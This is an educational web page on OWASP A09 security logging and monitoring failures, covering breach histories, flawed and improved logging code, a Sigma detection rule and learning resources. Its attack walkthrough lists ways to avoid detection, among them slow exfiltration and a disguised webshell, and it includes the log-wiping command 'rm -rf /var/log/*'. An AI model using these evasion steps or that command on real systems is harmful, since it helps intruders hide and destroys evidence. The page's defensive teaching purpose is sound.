

<file: pages/a09-logging-monitoring.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>A09:2021 – Security Logging &amp; Monitoring Failures · OWASP Top 10</title>
    <link rel="stylesheet" href="../css/style.css">
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=JetBrains+Mono:wght@400;500;600&display=swap" rel="stylesheet">
</head>
<body>
    <nav class="navbar">
        <div class="nav-container">
            <a href="../index.html" class="logo"><span class="logo-icon">🛡️</span><span>OWASP<span class="logo-accent">Top10</span></span></a>
            <button class="menu-toggle" id="menuToggle"><span></span><span></span><span></span></button>
            <ul class="nav-links" id="navLinks">
                <li><a href="../index.html">Home</a></li>
                <li><a href="../index.html#vulnerabilities">Vulnerabilities</a></li>
                <li><a href="https://owasp.org/Top10/A09_2021-Security_Logging_and_Monitoring_Failures/" target="_blank" rel="noopener">Official Docs ↗</a></li>
            </ul>
        </div>
    </nav>

    <div class="vuln-page">
        <div class="container">
            <div class="breadcrumb"><a href="../index.html">Home</a> / <a href="../index.html#vulnerabilities">Vulnerabilities</a> / <span>A09</span></div>

            <header class="vuln-hero">
                <span class="vuln-id-large">OWASP-A09:2021</span>
                <h1>Security Logging &amp; Monitoring Failures</h1>
                <p class="lead">Without logging and monitoring, breaches cannot be detected. Insufficient logging, missing alerts, and the inability to investigate and respond to incidents in time allow attackers to persist in compromised systems for months.</p>
                <div class="vuln-meta-row">
                    <span class="vuln-diff hard">Difficulty: Hard</span>
                    <div class="vuln-tags">
                        <span class="tag">SIEM</span>
                        <span class="tag">IR</span>
                        <span class="tag">Detection</span>
                    </div>
                </div>
            </header>

            <div class="content-grid">
                <div class="content-main">
                    <section>
                        <h2>Real-World Incidents</h2>
                        <h3>Target Breach (2013) — 110M Cards</h3>
                        <p>Target's point-of-sale systems were infected with malware (BlackPOS / Kaptoxa) that scraped 40 million payment cards over 19 days. <strong>Target's security tools actually generated alerts</strong> — FireEye's intrusion detection flagged the malware on November 30, 2013. The SOC team in Bangalore received the alert, escalated it to headquarters, but <strong>no one acted on it</strong>. The attackers persisted for two more weeks, exfiltrating 11GB of card data. Target paid <strong>$292 million</strong> in settlements, and the CISO resigned.</p>

                        <h3>Other Notable Incidents</h3>
                        <ul>
                            <li><strong>Equifax (2017)</strong> — Attackers were inside Equifax's network for <strong>76 days</strong> before being detected. The expired SSL certificate on the monitoring system meant alerts were never sent.</li>
                            <li><strong>Capital One (2019)</strong> — The attacker, a former AWS employee, was inside the network for <strong>4 months</strong> before a tipster email alerted the company. By then, 100M records had been exfiltrated.</li>
                            <li><strong>SolarWinds (2020)</strong> — The malicious code was in SolarWinds' builds for <strong>over a year</strong> before FireEye discovered it while investigating their own breach.</li>
                            <li><strong>Maersk / NotPetya (2017)</strong> — The destructive malware spread across Maersk's global network in <strong>7 minutes</strong>, encrypting 49,000 devices. The single domain controller in their DHCP range was unpatched. Maersk reported $300M in damages.</li>
                            <li><strong>Yahoo (2013-2014)</strong> — The breach was only disclosed in 2016, two years after discovery, which itself was three years after the breach.</li>
                            <li><strong>Marriott (2018)</strong> — Attackers inside Marriott systems for <strong>4 years</strong> (since 2014, when Starwood was compromised). 339 million guest records exposed.</li>
                        </ul>
                    </section>

                    <section>
                        <h2>How It Works — The Detection &amp; Response Gap</h2>
                        <p>Most breaches follow a similar pattern. Mandiant's M-Trends report says the global median <strong>dwell time</strong> (time between intrusion and detection) is around 10 days, but in some industries it's still measured in months.</p>

                        <h3>1. The Attacker's Typical Kill Chain</h3>
                        <ol>
                            <li>Initial access (phishing, exposed RDP, vulnerable web app)</li>
                            <li>Establish persistence (web shell, scheduled task, startup item)</li>
                            <li>Privilege escalation (mimikatz, token impersonation)</li>
                            <li>Credential dumping and lateral movement</li>
                            <li>Data discovery and staging</li>
                            <li>Exfiltration (over days or weeks)</li>
                        </ol>
                        <p>Every step is detectable — but only if you're logging, correlating, and alerting on the right signals.</p>

                        <h3>2. Common Detection Failures</h3>
                        <ul>
                            <li>Authentication events (success AND failure) aren't logged, or aren't retained.</li>
                            <li>Logs are stored on the same host as the application (deleted in the breach).</li>
                            <li>No central SIEM, no correlation rules, no automated alerting.</li>
                            <li>Alerts go to a distribution list with no on-call rotation.</li>
                            <li>No incident response plan. No runbooks. No practice drills.</li>
                            <li>No metrics — the team doesn't know their MTTD (mean time to detect) or MTTR (mean time to respond).</li>
                        </ul>
                    </section>

                    <section>
                        <h2>Vulnerable Code Examples — What NOT to Log</h2>

                        <h3>Example 1: Logging Passwords &amp; Sensitive Data</h3>
                        <div class="code-block">
                            <div class="code-header"><span class="code-lang">Node.js</span><span>❌ Multiple Problems</span></div>
                            <pre><code>// ❌ Logging the full request body including the password
app.post('/login', (req, res) => {
    console.log('Login attempt:', req.body);
    // Now the password is in plain text in /var/log/app.log
    // and shipped to your log aggregator (Datadog, Splunk, etc.)
    // If ANY of those are breached, you have a credentials dump.
});</code></pre>
                        </div>

                        <h3>Example 2: No Logging at All on Auth Events</h3>
                        <div class="code-block">
                            <div class="code-header"><span class="code-lang">Python (Flask)</span><span>Vulnerable</span></div>
                            <pre><code>@app.route('/login', methods=['POST'])
def login():
    user = db.users.find_one({'email': request.json['email']})
    if user and bcrypt.checkpw(request.json['password'], user['password']):
        session['user_id'] = user['_id']
        return {'status': 'ok'}
    return {'status': 'fail'}, 401

# ❌ No logging of:
#   - failed login attempts
#   - successful logins (with timestamp, IP, user agent)
#   - subsequent privileged actions
# An attacker brute-forcing 10k passwords leaves no trace.</code></pre>
                        </div>

                        <h3>Example 3: Catch-All Exception Handler that Swallows</h3>
                        <div class="code-block">
                            <div class="code-header"><span class="code-lang">Node.js</span><span>Vulnerable</span></div>
                            <pre><code>// ❌ Catch errors and just return 500
app.use((err, req, res, next) => {
    res.status(500).send('Something went wrong');
});
// The error is gone. No record of:
#   - the SQLi attempt that caused it
#   - the request that triggered it
#   - the user that tried it
# Perfect for an attacker — silent probing is invisible.</code></pre>
                        </div>
                    </section>

                    <section>
                        <h2>Attack Walkthrough — Staying Hidden in Plain Sight</h2>
                        <p>This is what a sophisticated attacker does once inside, knowing that <em>lack of logging</em> is often the biggest weakness.</p>

                        <div class="attack-flow">
                            <div class="attack-step">
                                <div class="step-num">1</div>
                                <div class="step-content"><strong>Use legitimate credentials</strong><p>Don't create new accounts. Use stolen, valid credentials for the application's own users (perhaps purchased from a credential dump). The application sees a "valid" login.</p></div>
                            </div>
                            <div class="attack-step">
                                <div class="step-num">2</div>
                                <div class="step-content"><strong>Slow down exfiltration</strong><p>Don't dump the entire DB in one query. Take 50 records per hour over 6 months. Avoids any "large export" alerts.</p></div>
                            </div>
                            <div class="attack-step">
                                <div class="step-num">3</div>
                                <div class="step-content"><strong>Blend with normal traffic</strong><p>Use the same endpoints real users use. Don't probe hidden admin paths (which would log 404s). Don't use a vulnerability scanner (which would log 1000s of 4xx responses).</p></div>
                            </div>
                            <div class="attack-step">
                                <div class="step-num">4</div>
                                <div class="step-content"><strong>Use application's own functionality</strong><p>Use the export-to-CSV feature to download data. Use the bulk email feature to send phishing. Use the file upload to plant a webshell that looks like a user's image.</p></div>
                            </div>
                            <div class="attack-step">
                                <div class="step-num">5</div>
                                <div class="step-content"><strong>Disable or tamper with logs</strong><p>If the attacker gets RCE on a server, the first thing they do is <code>rm -rf /var/log/*</code> or modify the application to stop logging. A good detection program sends logs off-host in real time, so this is harder.</p></div>
                            </div>
                        </div>
                    </section>

                    <section>
                        <h2>Secure Approach — A Modern Detection Stack</h2>

                        <h3>1. Structured Application Logging</h3>
                        <div class="code-block">
                            <div class="code-header"><span class="code-lang">Node.js (pino)</span><span>Secure</span></div>
                            <pre><code>const pino = require('pino');
const logger = pino();

app.post('/login', loginLimiter, async (req, res) => {
    const { email, password } = req.body;
    const user = await db.users.findOne({ email });

    // ✅ Always run bcrypt to prevent timing attacks
    const ok = user && await bcrypt.compare(password, user.password);

    if (!ok) {
        // ✅ Log failures with enough context to detect brute force
        logger.warn({
            event: 'auth.failure',
            email,
            ip: req.ip,
            userAgent: req.get('user-agent'),
            timestamp: new Date().toISOString(),
        }, 'Login failed');
        return res.status(401).send('Invalid');
    }

    // ✅ Log successful logins — used to detect impossible travel
    logger.info({
        event: 'auth.success',
        userId: user.id,
        ip: req.ip,
        userAgent: req.get('user-agent'),
    }, 'Login successful');
    res.send('ok');
});</code></pre>
                        </div>

                        <h3>2. Never Log Sensitive Data</h3>
                        <div class="code-block">
                            <div class="code-header"><span class="code-lang">Node.js (pino redaction)</span><span>Secure</span></div>
                            <pre><code>const logger = pino({
    redact: {
        paths: [
            'req.headers.cookie',
            'req.headers.authorization',
            'req.body.password',
            'req.body.token',
            'req.body.creditCard',
            '*.password',
            '*.secret',
            '*.apiKey',
        ],
        censor: '[REDACTED]',
    },
});</code></pre>
                        </div>

                        <h3>3. Detection Rules (Sigma format — vendor-neutral)</h3>
                        <div class="code-block">
                            <div class="code-header"><span class="code-lang">Sigma rule (YAML)</span><span>Detection Engineering</span></div>
                            <pre><code>title: Brute Force Login Attempts
status: stable
logsource:
    product: webserver
    category: application
detection:
    selection:
        event: 'auth.failure'
    timeframe: 5m
    condition: selection | count() &gt; 20 by ip
    # 20+ failed logins from the same IP in 5 minutes → alert
fields:
    - email
    - userAgent
level: high
description: Detects credential brute-forcing attempts.</code></pre>
                        </div>

                        <h3>4. Centralized Logging with a SIEM</h3>
                        <p>Send logs from all systems (apps, servers, cloud, network) to a SIEM like Splunk, Elastic, Sentinel, or Sumo Logic. Correlate across sources.</p>
                        <ul>
                            <li><strong>WAF logs + app logs</strong> — see the full request context for a blocked attack</li>
                            <li><strong>Auth logs + VPN logs</strong> — detect a session token replayed from a new IP</li>
                            <li><strong>DB logs + app logs</strong> — detect a query from a compromised user account that returns 100x normal data</li>
                        </ul>

                        <h3>5. Build an Incident Response Plan</h3>
                        <ul>
                            <li>Document roles (who's on call, who has authority to make decisions).</li>
                            <li>Build runbooks for common scenarios (data breach, ransomware, DDoS).</li>
                            <li>Run tabletop exercises quarterly.</li>
                            <li>Have a pre-drafted customer communication template.</li>
                            <li>Pre-stage tools: forensic image scripts, network captures, EDR queries.</li>
                            <li>Practice — most teams discover their IR plan is broken during their first real incident.</li>
                        </ul>
                    </section>

                    <section>
                        <h2>Tools</h2>
                        <div class="tools-grid">
                            <div class="tool-card"><h5>Splunk / Elastic / Sentinel</h5><p>SIEM platforms. Centralize logs, search, and alert.</p></div>
                            <div class="tool-card"><h5>Sigma rules</h5><p>Vendor-neutral detection rule format. Use the public Sigma repo for free, battle-tested rules.</p></div>
                            <div class="tool-card"><h5>OSQuery / Fleet</h5><p>Endpoint telemetry as SQL queries. Great for hunting.</p></div>
                            <div class="tool-card"><h5>Falco / Tetragon</h5><p>Runtime security for Kubernetes. Detects anomalous process and network behavior.</p></div>
                            <div class="tool-card"><h5>Sentry / Rollbar / Datadog</h5><p>Application error monitoring. Sends alerts on unusual exception rates.</p></div>
                            <div class="tool-card"><h5>Velociraptor / GRR</h5><p>Digital forensics / incident response tools for live systems.</p></div>
                        </div>
                    </section>

                    <section id="prevention">
                        <h2>Prevention Checklist</h2>
                        <div class="callout success">
                            <div class="callout-title">✅ A Defensible Detection Program</div>
                            <ul style="margin-top: 12px; padding-left: 20px;">
                                <li>Log authentication events (success and failure), access control failures, and validation failures — with sufficient context (user, IP, UA, timestamp).</li>
                                <li>Generate logs in a format your SIEM can ingest (JSON over syslog, or via Filebeat/Vector).</li>
                                <li>Redact sensitive data before logging. Test for it in CI.</li>
                                <li>Set up detection rules for brute force, impossible travel, mass data access, and other common patterns.</li>
                                <li>Establish or subscribe to a threat intel feed — know which CVEs and TTPs matter to your stack.</li>
                                <li>Send logs off-host in real time. Store immutable backups (e.g., write-only S3 buckets with object lock).</li>
                                <li>Build and practice an incident response plan. Test it with a tabletop exercise quarterly.</li>
                                <li>Track MTTD and MTTR. Set a goal. Improve it.</li>
                            </ul>
                        </div>
                    </section>

                    <section id="labs">
                        <h2>Practice with PortSwigger Labs</h2>
                        <p>This is the only OWASP Top 10 category without a dedicated PortSwigger track — and for good reason. "Lack of logging" is invisible by design; you can't lab "what the SOC missed." The closest related labs are <a href="https://portswigger.net/web-security/information-disclosure" target="_blank" rel="noopener">Information Disclosure</a>, since verbose errors and un-redacted logs often reveal the lack of proper logging hygiene.</p>

                        <ul class="labs-list">
                            <li>
                                <a href="https://portswigger.net/web-security/information-disclosure/lab-infoleak-in-error-messages" target="_blank" rel="noopener">Information disclosure in error messages</a>
                                <span class="lab-difficulty apprentice">Apprentice</span>
                                <span class="lab-desc">Verbose errors in production — the most common detection-evading misconfiguration.</span>
                            </li>
                            <li>
                                <a href="https://portswigger.net/web-security/information-disclosure/lab-infoleak-on-debug-page" target="_blank" rel="noopener">Information disclosure on debug page</a>
                                <span class="lab-difficulty apprentice">Apprentice</span>
                                <span class="lab-desc">A debug endpoint left enabled in prod — and the alerting that should have caught it.</span>
                            </li>
                            <li>
                                <a href="https://portswigger.net/web-security/information-disclosure/lab-infoleak-in-version-control-history" target="_blank" rel="noopener">Information disclosure in version control history</a>
                                <span class="lab-difficulty practitioner">Practitioner</span>
                                <span class="lab-desc">A leaked <code>.git</code> — see how attackers use this to fingerprint missing controls.</span>
                            </li>
                            <li>
                                <a href="https://portswigger.net/web-security/information-disclosure/lab-authentication-bypass-via-information-disclosure" target="_blank" rel="noopener">Authentication bypass via information disclosure</a>
                                <span class="lab-difficulty practitioner">Practitioner</span>
                                <span class="lab-desc">A leaked response header reveals the admin path — and the missing detection that should have fired.</span>
                            </li>
                        </ul>

                        <h3>Better Learning Resources for This Category</h3>
                        <p>To genuinely learn detection &amp; response, you need to use the tools rather than solve labs:</p>
                        <ul class="labs-list">
                            <li>
                                <a href="https://github.com/splunk/security_content" target="_blank" rel="noopener">Splunk Security Content (ESCU)</a>
                                <span class="lab-difficulty practitioner">Practitioner</span>
                                <span class="lab-desc">1,700+ free Sigma / Splunk detections used by real SOCs. Read, adapt, deploy.</span>
                            </li>
                            <li>
                                <a href="https://github.com/SigmaHQ/sigma" target="_blank" rel="noopener">Sigma Rules</a>
                                <span class="lab-difficulty practitioner">Practitioner</span>
                                <span class="lab-desc">Vendor-neutral detection rules you can translate to Elastic, Splunk, Sentinel, etc.</span>
                            </li>
                            <li>
                                <a href="https://github.com/redcanaryco/atomic-red-team" target="_blank" rel="noopener">Atomic Red Team</a>
                                <span class="lab-difficulty practitioner">Practitioner</span>
                                <span class="lab-desc">Mapped ATT&amp;CK tests you run against your environment to validate your detections.</span>
                            </li>
                            <li>
                                <a href="https://github.com/Security-Onion-Solutions/securityonion" target="_blank" rel="noopener">Security Onion</a>
                                <span class="lab-difficulty expert">Expert</span>
                                <span class="lab-desc">Free, open-source SIEM/NSM stack. Set it up on a spare box and feed it logs from your homelab.</span>
                            </li>
                            <li>
                                <a href="https://letsdefend.io/" target="_blank" rel="noopener">LetsDefend</a>
                                <span class="lab-difficulty practitioner">Practitioner</span>
                                <span class="lab-desc">Free SOC analyst simulator. Investigate alerts, triage, escalate — like a real job.</span>
                            </li>
                            <li>
                                <a href="https://cyberdefenders.org/blueteam-ctf-challenges/" target="_blank" rel="noopener">CyberDefenders Blue Team CTFs</a>
                                <span class="lab-difficulty practitioner">Practitioner</span>
                                <span class="lab-desc">Investigate real packet captures and log files to find the attacker.</span>
                            </li>
                        </ul>

                        <div class="labs-cta">
                            💡 <strong>Tip:</strong> Set up a small homelab (one VM running Juice Shop + one VM running Wazuh / Security Onion) and watch the logs light up while you attack. That's how you actually learn detection.
                        </div>
                    </section>
                </div>

                <aside class="sidebar">
                    <h4>On This Page</h4>
                    <ul class="sidebar-toc">
                        <li><a href="#real-incident">Real Incidents</a></li>
                        <li><a href="#how-it-works">How It Works</a></li>
                        <li><a href="#vulnerable-code">Vulnerable Code</a></li>
                        <li><a href="#attack-walkthrough">Attack Walkthrough</a></li>
                        <li><a href="#secure-code">Secure Code</a></li>
                        <li><a href="#prevention">Prevention</a></li>
                        <li><a href="#labs">PortSwigger Labs</a></li>
                    </ul>
                    <div class="sidebar-info">
                        <h4>Quick Facts</h4>
                        <div class="sidebar-info-row"><span class="label">CWE Count</span><span class="value">4</span></div>
                        <div class="sidebar-info-row"><span class="label">Top Example</span><span class="value">Target 2013</span></div>
                        <div class="sidebar-info-row"><span class="label">Difficulty</span><span class="value">Hard</span></div>
                    </div>
                </aside>
            </div>
        </div>
    </div>

    <footer class="footer"><div class="container"><div class="footer-bottom"><p>© 2025 OWASP Top 10 Educational Project</p></div></div></footer>
    <script src="../js/main.js"></script>
</body>
</html>
</file>
